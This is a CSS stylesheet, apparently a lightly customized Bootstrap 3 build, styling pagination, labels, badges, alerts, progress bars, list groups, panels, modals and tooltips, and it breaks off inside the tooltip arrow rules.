.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px
}

.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px
}

.pagination-sm>li>a,.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5
}

.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px
}

.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center
}

.pager:after,.pager:before {
	content: " ";
	display: table
}

.pager:after {
	clear: both
}

.pager li {
	display: inline
}

.pager li>a,.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:focus,.pager li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,.pager .next>span {
	float: right
}

.pager .previous>a,.pager .previous>span {
	float: left
}

.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span {
	color: #777;
	background-color: #fff;
	cursor: not-allowed
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}



.label-default {
	background-color: #777
}

.label-default[href]:focus,.label-default[href]:hover {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #337ab7
}

.label-primary[href]:focus,.label-primary[href]:hover {
	background-color: #286090
}

.label-success {
	background-color: #0085ee
}

.label-success[href]:focus,.label-success[href]:hover {
	background-color: #349724
}

.label-info {
	background-color: #3194d0
}

.label-info[href]:focus,.label-info[href]:hover {
	background-color: #2677a8
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:focus,.label-warning[href]:hover {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:focus,.label-danger[href]:hover {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: 700;
	color: #fff;
	line-height: 1;
	vertical-align: middle;
	white-space: nowrap;
	text-align: center;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-group-xs>.btn .badge,.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

.list-group-item.active>.badge,.nav-pills>.active>a>.badge {
	color: #337ab7;
	background-color: #fff
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

a.badge:focus,a.badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	background-color: #eee
}

.jumbotron,.jumbotron .h1,.jumbotron h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container-fluid .jumbotron,.container .jumbotron {
	border-radius: 6px;
	padding-left: 15px;
	padding-right: 15px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container-fluid .jumbotron,.container .jumbotron {
		padding-left: 60px;
		padding-right: 60px
	}

	.jumbotron .h1,.jumbotron h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail>img,.thumbnail a>img {
	display: block;
	max-width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {
	border-color: #337ab7
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	background: rgba(0, 132, 255, 0.1);
	border-color:rgba(0, 132, 255, 0.1);
	color: #0085ee;
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	0% {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	0% {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition: width .6s ease;
	transition: width .6s ease
}

.progress-bar-striped,.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
	background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
	background-size: 40px 40px
}

.progress-bar.active,.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #0085ee
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
	background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)
}

.progress-bar-info {
	background-color: #3194d0
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
	background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
	background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
	background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)
}

.media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media,.media-body {
	zoom: 1;
	overflow: hidden
}

.media-body {
	width: 10000px
}

.media-object {
	display: block
}

.media-object.img-thumbnail {
	max-width: none
}

.media-right,.media>.pull-right {
	padding-left: 10px
}

.media-left,.media>.pull-left {
	padding-right: 10px
}

.media-body,.media-left,.media-right {
	display: table-cell;
	vertical-align: top
}

.media-middle {
	vertical-align: middle
}

.media-bottom {
	vertical-align: bottom
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	margin-bottom: 20px;
	padding-left: 0
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

a.list-group-item,button.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
	text-decoration: none;
	color: #555;
	background-color: #f5f5f5
}

button.list-group-item {
	width: 100%;
	text-align: left
}

.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
	background-color: #eee;
	color: #777;
	cursor: not-allowed
}

.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
	color: #777
}

.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
	color: inherit
}

.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color: #c7ddef
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success,button.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info,button.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning,button.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger,button.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}

.panel-body {
	padding: 15px
}

.panel-body:after,.panel-body:before {
	content: " ";
	display: table
}

.panel-body:after {
	clear: both
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle,.panel-title {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px
}

.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {
	margin-bottom: 0
}

.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption {
	padding-left: 15px;
	padding-right: 15px
}

.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}

.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}

.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #337ab7
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #337ab7
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0,0,0,.15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2;
	filter: alpha(opacity=20)
}

.close:focus,.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5;
	filter: alpha(opacity=50)
}

button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal,.modal-open {
	overflow: hidden
}

.modal {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transform: translateY(-25%);
	transform: translateY(-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0);
	transform: translate(0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 6px;
	box-shadow: 0 3px 9px rgba(0,0,0,.5);
	background-clip: padding-box;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header:after,.modal-header:before {
	content: " ";
	display: table
}

.modal-header:after {
	clear: both
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer:after,.modal-footer:before {
	content: " ";
	display: table
}

.modal-footer:after {
	clear: both
}

.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		box-shadow: 0 5px 15px rgba(0,0,0,.5)
	}

	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 12px;
	opacity: 0;
	filter: alpha(opacity=0)
}

.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}

.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}

.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}

.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}

.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	right: 5px
}

.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	left: 5px
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
